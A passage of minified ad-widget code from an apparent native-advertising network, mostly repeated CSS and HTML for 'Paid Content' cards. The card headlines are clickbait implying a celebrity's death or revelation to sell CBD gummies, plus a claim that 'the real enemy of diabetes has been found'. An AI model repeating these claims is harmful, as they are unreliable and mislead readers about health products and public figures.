}#_widget_adcovery_com3626 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3626 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com3626 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3626 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3626/13539/24833/24833,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24833"></span><span class="pngmonety_asg pngmonety_24833"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3626/13539/24833/24833,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24833"></span></a><a href="//widget.adcovery.com/wc/3626/13539/24833/24833,24560.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3626/13539/24560/24833,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24560"></span><span class="pngmonety_asg pngmonety_24560"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3626/13539/24560/24833,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly\'s Tragic End, She Was Found...</div></span><span class="pngmonety_asg pngmonety_24560"></span></a><a href="//widget.adcovery.com/wc/3626/13539/24560/24833,24560.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1492", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3626", "widget_id": 3626, "cb": "//widget.adcovery.com/wv/3626/13539/24833,24560", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4283','<style id="__style_widget_adcovery_com4283" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4283 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4283 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4283 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4283 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4283 a:link,#_widget_adcovery_com4283 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4283 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4283 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4283 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4283 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4283 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com4283 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com4283 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com4283 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4283 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4283/13539/24836/24836,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24836"></span><span class="pngmonety_asg pngmonety_24836"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4283/13539/24836/24836,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24836"></span></a><a href="//widget.adcovery.com/wc/4283/13539/24836/24836,24560.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4283/13539/24560/24836,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24560"></span><span class="pngmonety_asg pngmonety_24560"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4283/13539/24560/24836,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly\'s Tragic End, She Was Found...</div></span><span class="pngmonety_asg pngmonety_24560"></span></a><a href="//widget.adcovery.com/wc/4283/13539/24560/24836,24560.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3403", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4283", "widget_id": 4283, "cb": "//widget.adcovery.com/wv/4283/13539/24836,24560", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4582','<style id="__style_widget_adcovery_com4582" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com4582 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4582 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com4582 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com4582 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com4582 a:link,#_widget_adcovery_com4582 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com4582 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24902 { background-image: url( //widget.adcovery.com/images/24902/24902-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 4% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24902 { background-image: url( //widget.adcovery.com/images/24902/24902-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24902 { background-image: url( //widget.adcovery.com/images/24902/24902-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24902 { background-image: url( //widget.adcovery.com/images/24902/24902-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com4582 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com4582 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com4582 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com4582 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com4582 .pngmonety_avbrott_24902 { background-image: url( //widget.adcovery.com/images/24902/24902-375x250.jpg ); }#_widget_adcovery_com4582 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 19px;font-weight: inherit;color: #000000;text-align: left;}#_widget_adcovery_com4582 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com4582 .pngmonetmww {font-size: 19px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4582/13539/24829/24829,24902.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24829"></span><span class="pngmonety_asg pngmonety_24829"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4582/13539/24829/24829,24902.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24829"></span></a><a href="//widget.adcovery.com/wc/4582/13539/24829/24829,24902.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/4582/13539/24902/24829,24902.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24902"></span><span class="pngmonety_asg pngmonety_24902"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/4582/13539/24902/24829,24902.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>The real enemy of diabetes has been found!</div></span><span class="pngmonety_asg pngmonety_24902"></span></a><a href="//widget.adcovery.com/wc/4582/13539/24902/24829,24902.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">CardioC2</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1803", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com4582", "widget_id": 4582, "cb": "//widget.adcovery.com/wv/4582/13539/24829,24902", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com4583','<style id="__style_widget_adcovery_com4583" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 